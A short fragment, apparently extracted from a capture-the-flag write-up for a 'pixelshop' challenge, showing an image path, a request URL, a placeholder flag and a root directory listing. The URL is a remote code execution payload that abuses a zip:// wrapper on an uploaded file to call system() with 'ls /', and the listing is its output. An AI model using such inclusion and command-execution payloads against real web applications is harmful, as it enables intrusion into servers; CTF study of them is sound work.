 pixelshop.pwning.xxx/?a=system&b=ls /&op=zip://uploads/847cf5ebb78615e61ab646189e3ffbff138801
Pix
FLAG_KEY_PCTF_FLAG_GOES_HERE_OPEN_ME_GUYS_SERIOUSLY
run sbin srv sys tmp usr var vmlinuz